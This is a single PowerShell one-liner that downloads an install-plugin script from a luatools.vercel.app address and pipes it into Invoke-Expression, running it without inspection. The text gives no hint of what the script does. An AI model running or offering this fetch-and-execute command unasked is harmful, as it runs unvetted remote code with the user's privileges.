 iwr -useb “https://luatools.vercel.app/install-plugin.ps1” | iex